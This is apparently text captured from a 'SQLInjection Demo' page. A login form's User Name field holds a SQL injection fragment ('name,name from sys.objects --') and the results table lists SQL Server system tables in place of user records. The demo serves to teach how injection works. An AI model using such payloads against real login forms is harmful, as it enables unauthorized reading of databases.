 UserDetails
User Name
name,name from sys.objects --'
Password
Search
userid username usersecret
1 sysbrickfiles sysbrickfiles
1 sysphfg sysphfg
1 sysprufiles sysprufiles
1 sysftinds sysftinds
1 sysowners sysowners
1 sysdbreg sysdbreg
1 sysprivs sysprivs
SQLInjection Demo